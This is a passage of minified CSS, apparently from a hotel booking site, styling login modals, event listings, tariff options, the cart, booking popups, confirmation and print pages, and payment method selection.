url(/images/_src/bg4-1.svg) no-repeat 50% 50%/cover;display:flex;height:184px;justify-content:center;margin:-28px -28px 24px}.auth__notice-logo-img{vertical-align:top}.auth__notice-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:uppercase}.auth__notice-problem{color:#656361;font-size:14px;margin-top:24px;position:relative}.auth__notice-problem .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.auth__notice-problem .btn-tooltip__icon-svg{position:absolute;right:0;top:0}.auth__notice-problem-tooltip{font-size:13px}.auth__notice-problem-tooltip .tooltip-mini__inner{width:324px}.auth__notice-button-close{border-radius:6px;display:block;margin-top:32px;width:100%}.auth__info{background:#f6f6f6;color:#000;flex-grow:1;font-size:14px;line-height:1.5;margin:-28px -28px -28px 0;padding:28px}.auth__info-title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:28px}.auth__info-item{margin-bottom:20px}.auth__info-item_margin-1{margin-bottom:30px}.auth__info-item:last-child{margin-bottom:0}.auth__info-remark{font-size:12px;line-height:1.6}.auth__info-part_1{margin-top:28px}.auth_success .modal-dialog{max-width:380px}.auth_success .auth__button-close{color:#fff;right:10px;top:10px}.auth_login .modal-dialog{max-width:780px}.auth_registration .modal-dialog{max-width:946px}@media only screen and (max-width:1043.98px){.auth__grid_2{display:block}.auth__grid_2>.auth__grid-item{width:auto}.auth__grid_2>.auth__grid-item_1{padding-right:0}.auth__grid_2>.auth__grid-item_2{display:none}.auth__grid_3{display:block}.auth__grid_3>.auth__grid-item{width:auto}.auth__grid_3>.auth__grid-item_1{padding-right:0}.auth__grid_3>.auth__grid-item_2{display:none}.auth_login .modal-dialog,.auth_registration .modal-dialog{max-width:464px}}@media only screen and (max-width:767.98px){.auth .modal-dialog{margin-left:auto;margin-right:auto}.auth .modal-body{padding-left:15px;padding-right:15px}.auth__grid_1{display:block;margin-left:0}.auth__grid_1>.auth__grid-item{padding-left:0;width:auto}.auth__button-back{margin-bottom:30px}.auth__notice-head{margin:-28px -15px 24px}}.events__button-back{margin-bottom:8px}.events__head{margin-bottom:68px}.events__head-text{font-size:16px;margin-top:24px}.events__filter{margin:-12px 0 40px}.events__grid_1{display:flex;flex-wrap:wrap;margin-left:-15px}.events__grid_1>.events__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:15px;padding-left:15px;width:25%}.events__grid_2{align-items:flex-end;display:flex;margin-left:-25px}.events__grid_2>.events__grid-item{flex-grow:0;padding-left:25px}.events__grid_2>.events__grid-item_1{width:75%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:25%}.events__message{font-size:16px;line-height:1.4;text-align:center}.events__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.events__message_empty{display:none;padding:120px 0 160px;text-align:center}.events__message-button-back{margin-top:40px}.events_searching .events__grid_1>.events__grid-item{display:none}.events_searching .events__grid_1>.events__grid-item.found{display:flex}.events_searching-empty .events__message_empty{display:block}.events_margin-1{margin-bottom:80px}@media only screen and (max-width:1043.98px){.events__head{margin-bottom:25px}.events__head-text{margin-top:10px}.events__filter{margin-top:0}.events__grid_1>.events__grid-item{width:50%}.events__grid_2>.events__grid-item_1{width:64%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:36%}.events_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.events__grid_2>.events__grid-item_1{width:60%}.events__grid_2>.events__grid-item_2{padding-bottom:0;width:40%}}@media only screen and (max-width:575.98px){.events__filter{margin:0 0 25px}.events__grid_1{display:block;margin-left:0}.events__grid_1>.events__grid-item{padding-left:0;width:auto}.events__grid_2{align-items:stretch;flex-direction:column;gap:14px 0;margin-left:0}.events__grid_2>.events__grid-item{padding-left:0;width:auto}.events_margin-1{margin-bottom:40px}}.tariffs__part_1{padding:17px 19px 7px}.tariffs__placement{border-top:1px solid #ccc;display:flex;flex-wrap:wrap;margin:15px 0 0;padding:5px 0 0}.tariffs__placement-item{margin-right:16px;margin-top:10px}.tariffs__item{margin-bottom:12px}.tariffs__button-toggle{display:none;line-height:1.3;margin:12px 0 20px}.tariffs__button-toggle-link{color:#2b2a29;display:inline-block;font-weight:500;line-height:1.3;padding-right:22px;position:relative}.tariffs__button-toggle-link-arrow{stroke:currentColor;margin-top:-.5em;position:absolute;right:0;top:50%;transform:rotate(90deg)}.tariffs__button-toggle-link-text:first-child{display:none}.tariffs__button-toggle-link:hover{color:#90171e}.tariffs__button-toggle-remark{color:#7e7e7e;font-size:13px;margin-top:3px}.tariffs__button-toggle-a{background:#f3f3f3;border:0;color:#aaa;display:none;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.tariffs__button-toggle-a:hover{color:grey}.tariffs__empty{background:#f3f3f3;font-size:18px;line-height:1.4;padding:20px}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link:hover{color:#98001d}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-remark{color:inherit}@media only screen and (min-width:768px){.tariffs__item:nth-child(n+4){display:none}.tariffs__list_alternate .tariffs__item{display:flex}.tariffs__list_alternate .tariffs__item:nth-child(n+2){display:none}.tariffs__list_alternate-expanded .tariffs__item:nth-child(n+2){display:flex}.tariffs.expanded .tariffs__item:nth-child(n+4),.tariffs__button-toggle,.tariffs__button-toggle-a{display:block}.tariffs.expanded .tariffs__button-toggle-link-text{display:none}.tariffs.expanded .tariffs__button-toggle-link-text:first-child{display:inline}.tariffs.expanded .tariffs__button-toggle-link-arrow{transform:rotate(-90deg)}.tariffs.expanded .tariffs__button-toggle-remark{display:none}}@media only screen and (max-width:767.98px){.tariffs__part_1{padding:20px 20px 10px}.tariffs__placement{display:block;margin-bottom:0}.tariffs__placement-item{margin-right:0}.tariffs__empty{font-size:14px}.tariffs__button-toggle{margin-top:0;padding-left:20px;padding-right:20px}.tariffs__item{flex-grow:0;flex-shrink:0;margin-bottom:0;width:100%}.tariffs__swiper{margin-bottom:25px;-webkit-mask-image:linear-gradient(90deg,#fff 97%,transparent);mask-image:linear-gradient(90deg,#fff 97%,transparent);padding-right:32px}.tariffs__swiper:has(.swiper-pagination-lock){-webkit-mask-image:none;mask-image:none;padding-right:0}.tariffs__swiper-slide{display:flex;height:auto}.tariffs__swiper .swiper-pagination{width:calc(100% + 32px)}.tariffs__swiper:last-child{margin-bottom:0}.tariffs__list{display:flex}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini .tariff-mini__grid-item_3{min-height:92.5px}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini_selected .tariff-mini__grid-item_3{min-height:0}}@media only screen and (max-width:575.98px){.tariffs__swiper{-webkit-mask-image:none;mask-image:none}}.cart{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);line-height:1.4;max-height:100vh;overflow:auto;padding:12px}.cart__picture{margin:-12px -12px 12px}.cart__picture-img{display:block;height:114px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.cart__details{line-height:1.4;margin-bottom:12px}.cart__title{font-size:17px;font-weight:600;line-height:1.4;margin-bottom:7px}.cart__tariff{margin-bottom:14px}.cart__tariff-item{margin-bottom:12px}.cart__tariff-item:last-child{margin-bottom:0}.cart__tariff-title{color:#e4002b;margin-bottom:2px}.cart__tariff-details{display:flex}.cart__tariff-price{font-weight:600;margin-left:auto;white-space:nowrap}.cart__tariff-price-remark{font-size:14px;font-weight:600;text-align:right}.cart__tariff-price_bonus{color:#04b05d}.cart__tariff-price-bonus{background:#e6f8ef;margin-top:14px;padding:8px 12px;position:relative;text-align:right}.cart__tariff-price-bonus-value{color:#04b05d;font-size:14px;font-weight:600}.cart__tariff-price-bonus-label{font-size:12px;margin-left:-10px}.cart__placements{font-size:13px;margin-bottom:-12px;margin-top:12px}.cart__placements-head{margin-bottom:12px}.cart__placements-price{align-items:center;display:flex;margin-top:2px}.cart__placements-price-value{font-size:14px;font-weight:600;margin-left:auto}.cart__placements-item{margin:0 -12px}.cart__placements-options{margin-top:14px}.cart__placements-option{margin-bottom:5px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:2px}.cart__placements-button-toggle{border-bottom:1px dotted;display:none;text-decoration:none}.cart__placements-button-toggle-text{display:none}.cart__placements-button-toggle-text:first-child{display:inline}.cart__placements-button-toggle:hover{text-decoration:none}.cart__placements-info_error{color:#e4002b}.cart__placements.expanded .cart__placements-button-toggle-text{display:inline}.cart__placements.expanded .cart__placements-button-toggle-text:first-child{display:none}.cart__notice{background:#fbe9ea;font-size:11px;line-height:1.2;padding:12px}.cart__notice p{margin-bottom:10px}.cart__notice p:last-child{margin-bottom:0}.cart__promocode{display:flex;margin:0 -12px 12px}.cart__promocode-input{background:#e3e3e3;border:1px solid #e3e3e3;flex-grow:1;font-size:13px;height:40px;padding:0 12px;width:100%}.cart__promocode-button{font-size:14px;padding:0 12px}.cart__promocode.invalid .cart__promocode-input{border-color:#e4002b}.cart__button-booking{margin:12px 0 0}.cart__button-booking-link{display:block;padding-left:19px;padding-right:19px}.cart_1 .cart__button-booking{margin-top:0}.cart_in-tariff{display:none}.theme-noLayout .cart{max-height:none!important}@media only screen and (max-width:1239.98px){.cart{background:#f3f3f3;bottom:0;box-shadow:0 0 5px rgba(0,0,0,.1);left:0;padding:15px 20px;position:fixed;width:100%;z-index:990}.cart__picture{display:none}.cart__data{padding:0}.cart__details{display:none}.cart__tariff{margin-bottom:0}.cart__tariff-item{font-size:15px}.cart__tariff-price{margin-left:10px}.cart__placements{display:none}.cart__placements-head{display:flex;margin-bottom:4px}.cart__placements-head br{display:none}.cart__placements-price{margin:0 0 0 auto}.cart__placements-price-value{font-size:inherit;margin-left:10px}.cart__placements-list{display:none;margin-top:12px}.cart__placements-options{margin-top:8px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:0}.cart__placements-button-toggle{display:inline-block}.cart__placements.expanded .cart__placements-list{display:block}.cart__notice{display:none}.cart_1 .cart__data{display:block}.cart_1 .cart__button-booking{margin-top:14px;padding-left:0}.theme-noLayout .cart_in-tariff{bottom:auto!important;display:block;flex-grow:1;margin:20px -30px -30px;padding:15px 30px;position:relative;width:auto;z-index:auto}.theme-noLayout .cart_aside{display:none}}@media only screen and (max-width:1043.98px){.theme-noLayout .cart_in-tariff{margin:20px -19px -25px;padding:15px 19px}}@media only screen and (max-width:767.98px){.cart__tariff{font-size:13px}.cart__button-booking-link{padding-left:12px;padding-right:12px}.theme-noLayout .cart_in-tariff{margin-bottom:-20px}}@media only screen and (max-width:500px){.cart__data{display:block}.cart__tariff-item{font-size:15px}.cart__button-booking{margin-top:12px;padding-left:0}.cart__button-booking-link{display:block}}.agreement-popup__data{max-height:600px;max-width:384px}.agreement-popup__picture{padding-bottom:48.21%;position:relative;width:100%}.agreement-popup__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.agreement-popup__content{color:#000;font-size:14px;line-height:1.5;padding:24px}.agreement-popup__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.3;margin-bottom:11px;text-transform:uppercase}.agreement-popup__text p{margin-bottom:12px}.agreement-popup__rules{padding-top:2px}.agreement-popup__rules-data{display:none}.agreement-popup__rules-head{background:#fff;left:0;margin:0 -24px 3px;padding:12px 32px 12px 24px;position:sticky;top:0}.agreement-popup__rules-head.fixed{box-shadow:0 0 20px rgba(0,0,0,.1)}.agreement-popup__rules-head.fixed .agreement-popup__button-close{display:block}.agreement-popup__rules-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;line-height:1.4;text-transform:uppercase}.agreement-popup__rules-text p{margin-bottom:12px}.agreement-popup__rules-text p:last-child{margin-bottom:0}.agreement-popup__rules-button-more{background:none;border:0;color:#e4002b;padding:0;text-align:left;width:auto}.agreement-popup__rules.expanded .agreement-popup__rules-data{display:block}.agreement-popup__rules.expanded .agreement-popup__rules-button-more{display:none}.agreement-popup__bar{background:#fff;bottom:0;left:0;padding:20px 24px;position:sticky}.agreement-popup__buttons{text-align:center}.agreement-popup__buttons-item-link{width:100%}.agreement-popup__buttons-item_cancel{margin-top:22px}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link{background:none;border:0;color:#000;font-size:15px;padding:0;width:auto}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link:hover{opacity:.8}.agreement-popup__button-close{font-size:14px;right:14px;top:14px}.agreement-popup__button-close:hover{opacity:.8}.agreement-popup__button-close_rules{color:#000;display:none;font-size:12px;right:14px;top:16px}.agreement-popup__button-close_rules:hover{color:#000;opacity:.8}.agreement-popup.scrollable .agreement-popup__bar{box-shadow:0 0 20px rgba(0,0,0,.1)}@media only screen and (max-width:575.98px){.agreement-popup__data{display:flex;flex-direction:column;height:100%;max-height:none;max-width:none;width:100%}.agreement-popup__bar{margin-top:auto}}.details-a__title{font-size:20px;font-weight:700;line-height:1.4;margin:0 24px 24px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:flex;padding:16px 20px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:15px;width:30%}.details-a__value{flex-grow:0;flex-shrink:0;width:70%}.details-a__value-info{color:#959595;font-size:12px;margin-top:10px}.details-a__text{margin:24px 24px 0}.details-a__promocode{padding-left:28px;position:relative}.details-a__promocode-icon{color:#27c52e;font-size:18px;left:0;position:absolute;top:.1em}@media only screen and (max-width:767.98px){.details-a__title{font-size:18px;margin:0 0 18px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:block;padding:12px}.details-a__caption{font-size:14px;margin-bottom:2px;padding-right:0;width:auto}.details-a__value{width:auto}.details-a__value-info{margin-top:6px}.details-a__text{margin:16px 0 0}}@media print{.details-a{font-size:13px;line-height:1.2}.details-a__title{font-size:16px;font-weight:700;line-height:1.3;margin:0 0 20px}.details-a__list{border:1.3px solid #e0e0e0;border-radius:0;padding:4px}.details-a__item{border-radius:0;display:flex;padding:10px 12px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:12px;width:35%}.details-a__value{flex-grow:0;flex-shrink:0;width:65%}.details-a__value-info{color:#959595;font-size:10.8px;margin-top:5px}.details-a__text{margin:20px 0 0}}.booking-popup{z-index:10010}.booking-popup__data{max-width:1280px;padding:0 40px}.booking-popup__step-title{font-size:18px}.booking-popup__head{border-bottom:1px solid #c8c8c7;margin:0 -40px 24px;padding:23px 40px}.booking-popup__notice{margin-bottom:25px}.booking-popup__agreement{margin-top:16px}.booking-popup__sale{background:#fbe9ea;display:none;margin-bottom:20px}.booking-popup__sale.shown{display:block}.booking-popup__sale-title{color:#e4002b;margin-bottom:10px}.booking-popup__sale-item{margin-bottom:8px}.booking-popup__sale-item:last-child{margin-bottom:0}.booking-popup__sale-item .check-button-b input~.check-button-b__icon{background:none}.booking-popup__sale-item .btn-tooltip{color:rgba(33,33,33,.6);margin-left:6px;position:relative;top:.25em}.booking-popup__sale-item-remark{align-items:center;display:flex;font-size:13px;justify-content:space-between}.booking-popup__guest-head{font-size:16px;line-height:1.5;margin-bottom:14px}.booking-popup__guest-title{margin-right:10px}.booking-popup__guest-tariff{color:#838383;font-size:13px}.booking-popup__guests-button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;margin-bottom:8px;max-width:395px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-popup__guests-button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-popup__guests-button-toggle:hover{background:#e9e9e9}.booking-popup__guests-remark{color:#838383;font-size:13px}.booking-popup__guests-remark_required{font-size:12px;margin-top:20px}.booking-popup__guests-part_list,.booking-popup__guests_expanded .booking-popup__guests-remark_unnesessary{display:none}.booking-popup__guests_expanded .booking-popup__guests-part_head{margin-top:5px}.booking-popup__guests_expanded .booking-popup__guests-part_list{display:block}.booking-popup__guests_expanded .booking-popup__guests-button-toggle-arrow{transform:rotate(-180deg)}.booking-popup__bar{background:#fff;bottom:0;box-shadow:0 -4px 16px rgba(0,0,0,.1);left:0;margin:30px -40px 0;padding:24px 40px;position:sticky}.booking-popup__bar-grid_1{align-items:center;display:flex;justify-content:flex-end}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin-left:32px}.booking-popup__bar-text{color:#aaa;line-height:1.5}.booking-popup__bar-text-a{font-size:14px;font-weight:700;line-height:1.4;margin-top:8px}.booking-popup__button-close{color:#2b2a29;font-size:14px;right:40px;top:30px}.booking-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.booking-popup__head{margin:0 -15px 15px;padding:18px 25px 18px 15px}.booking-popup__title{font-size:22px}.booking-popup__notice{margin-bottom:20px}.booking-popup__data{padding:0 15px}.booking-popup__bar{margin:20px -15px 0;padding:15px}.booking-popup__bar-grid_1{align-items:stretch;flex-direction:column-reverse;justify-content:flex-start}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin:0 0 10px}.booking-popup__bar-text{font-size:12px}.booking-popup__guest-head{display:block}.booking-popup__guest-title{margin-right:0}.booking-popup__sale-item-remark{display:block}.booking-popup__sale-item-remark-button{margin-top:5px}.booking-popup__button-submit{width:100%}.booking-popup__button-close{right:15px;top:15px}}.booking-info{font-size:16px;line-height:1.5}.booking-info__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1;margin-bottom:26px}.booking-info__intro{color:#959595;font-size:16px;line-height:1.5;margin-bottom:34px}.booking-info__text-extra{color:#2b2a29;margin-top:14px}.booking-info__text-extra:first-child{margin-top:0}.booking-info__date-canceled{color:#2b2a29;margin-top:20px}.booking-info__grid_1{display:flex;margin-left:-42px}.booking-info__grid_1>.booking-info__grid-item{flex-grow:0;padding-left:42px}.booking-info__grid_1>.booking-info__grid-item_1{display:flex;flex-direction:column;width:63%}.booking-info__grid_1>.booking-info__grid-item_2{width:37%}.booking-info__hotel-title-a{font-size:20px;font-weight:700;line-height:1.4;margin:auto 24px 26px}.booking-info__details{margin-bottom:26px}.booking-info__buttons{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 0 -16px;padding-bottom:10px}.booking-info__buttons-item{margin-bottom:16px;padding-left:16px}.booking-info__buttons-item_email{margin-right:auto}.booking-info__links{display:flex;flex-wrap:wrap;margin:0 0 0 -16px}.booking-info__links-item{padding-left:16px}.booking-info__links-caption{margin-right:8px;padding-left:16px}.booking-info__hotel{margin-bottom:24px}.booking-info__hotel-logo{align-items:center;display:flex;height:52px;position:relative;top:-16px}.booking-info__hotel-logo-img{left:-16px;max-height:88px;max-width:100%;position:relative}.booking-info__hotel-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__hotel-picture{padding-bottom:42%;position:relative}.booking-info__hotel-picture-img{border-radius:8px 8px 0 0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-info__hotel-part{border-top:1px solid #e0e0e0;margin:0 -3px;padding:16px 23px}.booking-info__hotel-part:first-child{border-top:0}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__hotel_mobile{display:none}.booking-info__map{display:block;margin-bottom:24px}.booking-info__map-canvas-outer{border-radius:8px 8px 0 0;overflow:hidden;padding-bottom:42%;position:relative}.booking-info__map-canvas-outer .map__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info__map .hint-mini_marker{text-align:left;top:2px}.booking-info__map .hint-mini_marker .hint-mini__inner{white-space:normal;width:140px}.booking-info__map-title{color:#959595;margin-bottom:24px}.booking-info__map-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__map-text{padding:16px 20px}.booking-info__map_single .booking-info__map-canvas-outer{border-radius:8px}.booking-info__contacts-title{color:#959595;margin-bottom:8px}.booking-info__contacts-value{color:inherit;text-decoration:none}.booking-info__bar{margin-top:32px}.booking-info__bar_mobile{display:none}.booking-info__info-return{box-shadow:0 8px 24px hsla(220,9%,73%,.45);color:#959595;font-size:14px;line-height:1.8;margin-bottom:42px;padding:16px 16px 12px;position:relative}.booking-info__info-return:after{background:url(/images/_src/bg5-1.svg) 0 100% repeat-x;content:"";height:10px;left:0;margin-top:-1px;position:absolute;top:100%;width:100%}.booking-info__info-return p:last-child{margin-bottom:0}.booking-info__feedback{margin-bottom:40px}.booking-info__feedback_mobile{display:none}@media only screen and (max-width:1239.98px){.booking-info__buttons-item{width:50%}.booking-info__buttons-button{width:100%}}@media only screen and (max-width:1043.98px){.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:32px}.booking-info__hotel{display:none}.booking-info__hotel-picture{padding-bottom:57.73%}.booking-info__hotel-picture-img{border-radius:8px}.booking-info__hotel-logo{top:0}.booking-info__hotel_mobile{display:block}.booking-info__bar{display:none}.booking-info__bar_mobile{display:block}.booking-info__feedback{margin-bottom:26px}.booking-info__feedback_desktop{display:none}.booking-info__feedback_mobile{display:block}}@media only screen and (max-width:767.98px){.booking-info{font-size:15px}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:24px}.booking-info__title{font-size:32px;line-height:1.2;margin-bottom:15px}.booking-info__intro{font-size:14px;margin-bottom:20px}.booking-info__hotel-title-a{margin:0 0 12px}.booking-info__details{margin-bottom:20px}.booking-info__buttons{display:block;margin:0;padding-bottom:12px}.booking-info__buttons-item{margin:0 0 8px;padding-left:0;width:auto}.booking-info__links-caption{margin-bottom:6px;margin-right:0;width:100%}.booking-info__hotel-part{padding:12px 15px}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__map-title{margin-bottom:16px}.booking-info__map-canvas-outer{height:290px;padding-bottom:0}.booking-info__map-text{padding:12px 11px}.booking-info__contacts{padding:0}.booking-info__contacts-item{margin-bottom:6px}.booking-info__contacts-value{border-bottom:1px solid rgba(0,0,0,.2)}.booking-info__contacts-value_email{word-wrap:break-word;border-bottom:1px solid rgba(47,94,216,.5);color:#2f5ed8;text-decoration:none}.booking-info__info-return{margin-bottom:36px}.booking-info__feedback{margin-bottom:20px}}@media only screen and (max-width:440px){.booking-info__map .hint-mini_marker .hint-mini__inner{width:120px}}@media print{.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}}.booking-info-print__header{background:url(/images/_src/sample/33-1.svg) no-repeat 50% 68px/100% auto;margin-bottom:26px}.booking-info-print__logo{align-items:center;display:flex;height:156px;justify-content:center;margin:0 auto;position:relative;width:270px}.booking-info-print__logo-bg{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info-print__logo-picture{display:inline-block;position:relative;vertical-align:top;width:160px}.booking-info-print__logo-text{color:#fff;font-size:9px;left:27.5%;line-height:1.2;position:absolute;text-transform:uppercase;top:34px}.booking-info-print__logo-img{max-width:100%;vertical-align:top}.booking-info-print__grid_1{align-items:center;display:flex;justify-content:space-between;margin:60px auto 0;max-width:600px}.booking-info-print__grid_1>.booking-info-print__grid-item_2{flex-shrink:0;width:30%}.booking-info-print__grid_2{display:flex}.booking-info-print__grid_2>.booking-info-print__grid-item_1{width:50%}.booking-info-print__grid_2>.booking-info-print__grid-item_2{padding-left:50px}.booking-info-print__grid_3{border:1.3px solid #e0e0e0;display:flex}.booking-info-print__grid_3>.booking-info-print__grid-item{display:flex;flex-direction:column;justify-content:center}.booking-info-print__grid_3>.booking-info-print__grid-item_1{padding:10px 12px;width:68%}.booking-info-print__grid_3>.booking-info-print__grid-item_2{border-left:1.3px solid #e0e0e0;padding:4px;width:32%}.booking-info-print__hotel-title{font-size:16px;font-weight:700}.booking-info-print__date{font-size:11px}.booking-info-print__page-break{page-break-after:always}.booking-info-print__picture{border:1.3px solid #e0e0e0;margin-bottom:16px;padding:4px}.booking-info-print__picture-img{height:208px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;vertical-align:top;width:100%}.booking-info-print__content{margin:0 auto;max-width:600px}.booking-info-print__details{margin-bottom:20px}.booking-info-print__map{margin-bottom:26px}.booking-info-print__map-title{font-size:16px;font-weight:700;margin-bottom:20px}.booking-info-print__map-coords{color:#959595;font-size:13px;margin-bottom:6px}.booking-info-print__map-img{vertical-align:top;width:100%}.booking-info-print__contacts{margin-bottom:20px}.booking-info-print__contacts-title{font-size:16px;font-weight:700;margin-bottom:18px}.booking-info-print__footer{margin:60px auto 0;max-width:600px}.booking-info-print__footer-contacts{font-size:11px}.booking-info-print__footer-contacts-title{color:#e4002b;font-weight:700;margin-bottom:4px}.booking-pay{display:flex;flex-direction:column;flex-grow:1}.booking-pay__title{margin-bottom:20px}.booking-pay__menu{display:flex;margin-bottom:25px;overflow:auto;padding-left:1px}.booking-pay__menu-item{flex-shrink:0;min-width:25%}.booking-pay__menu-item.active .booking-pay__menu-link{background:rgba(228,0,43,.05);border-color:#e4002b;color:#2b2a29;z-index:1}.booking-pay__menu-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;line-height:1.3;margin-left:-1px;padding:9px 10px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.booking-pay__menu-link-inner{overflow:hidden;text-overflow:ellipsis;width:100%}.booking-pay__menu-link:hover{color:#2b2a29;text-decoration:none}.booking-pay__menu:has(.booking-pay__menu-item:first-child) .booking-pay__menu-item{width:100%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(2)) .booking-pay__menu-item{width:50%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(3)) .booking-pay__menu-item{width:33.33%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(4)) .booking-pay__menu-item{width:25%}.booking-pay__items{flex-grow:1;padding-bottom:60px;position:relative}.booking-pay__item{border:1px solid #eaeaea;margin-bottom:12px}.booking-pay__item-button-link{padding-bottom:15px;padding-top:15px}.booking-pay__item-head{position:relative}.booking-pay__item-head-inner{padding:19px 75px 19px 56px}.booking-pay__item-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:18px;font-weight:300;line-height:1.2}.booking-pay__item-icon{align-items:center;color:#e4002b;display:flex;font-size:20px;justify-content:center;margin-top:-.5em;position:absolute;right:44px;top:50%}.booking-pay__item-icon-img{max-height:20px;vertical-align:top}.booking-pay__item-button-toggle{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:12px;height:32px;justify-content:center;margin-top:-16px;position:absolute;right:8px;top:50%;width:32px}.booking-pay__item-button-toggle:hover{opacity:.7}.booking-pay__item-checkbox{align-items:center;border:1.5px solid #2b2a29;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:12px;height:20px;justify-content:center;left:20px;margin-top:-10px;position:absolute;top:50%;width:20px}.booking-pay__item-checkbox-icon{display:none}.booking-pay__item-data{border-top:1px solid #eaeaea;display:none;padding:18px 20px}.booking-pay__item-description{color:#878787;font-size:12px;margin:0 -20px 25px;padding:0 20px;position:relative}.booking-pay__item-description:after,.booking-pay__item-description:before{content:"";display:block;height:20px;left:0;position:absolute;top:-20px;width:100%}.booking-pay__item-description:after{top:100%}.booking-pay__item-description:last-child{margin-bottom:0}.booking-pay__item-description h3{color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:5px}.booking-pay__item-error{background:#fff;border:1px solid #2b2a29;color:#e4002b;font-size:14px;line-height:1.3;padding:6px 10px;text-align:center}.booking-pay__item-button{bottom:0;display:none;left:0;position:absolute;width:100%}.booking-pay__item-button-link{width:100%}.booking-pay__item-button-link:hover{background:#fff}.booking-pay__item-button.fixed .booking-pay__item-button-inner{bottom:20px;position:fixed;z-index:10}.booking-pay__item.expanded .booking-pay__item-button-toggle-icon{transform:scaleY(-1)}.booking-pay__item.expanded .booking-pay__item-data{display:block}.booking-pay__item.selected{border-color:#bcbcbc;box-shadow:0 2px 11px rgba(0,0,0,.05)}.booking-pay__item.selected .booking-pay__item-checkbox{background:#2b2a29;color:#fff}.booking-pay__item.selected .booking-pay__item-checkbox-icon{display:block}.booking-pay__item.selected .booking-pay__item-data{border-color:#bcbcbc}.booking-pay__item.selected .booking-pay__item-button{display:block}.booking-pay__remark{font-size:12px;margin:-12px 0 25px}@media only screen and (max-width:1239.98px){.booking-pay__menu-link{font-size:13px;padding-left:12px;padding-right:12px}}@media only screen and (max-width:767.98px){.booking-pay__menu{margin-bottom:10px;padding-bottom:10px}.booking-pay__menu-item{display:flex;flex-direction:column;flex-grow:1;min-width:0;width:auto!important}.booking-pay__menu-link{align-items:center;display:flex;flex-grow:1;font-size:14px;justify-content:center;min-width:0;padding:9px 15px}.booking-pay__item-head-inner{padding-left:48px}.booking-pay__item-checkbox{left:15px}.booking-pay__item-data{padding-left:15px;padding-right:15px}.booking-pay__item-description{margin:0 -15px 20px;padding:0 15px}}.booking-summary{line-height:1.4}.booking-summary__title{margin-bottom:20px}.booking-summary__inner{box-shadow:0 2px 32px rgba(0,0,0,.1)}.booking-summary__picture{padding-bottom:42%;position:relative}.booking-summary__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 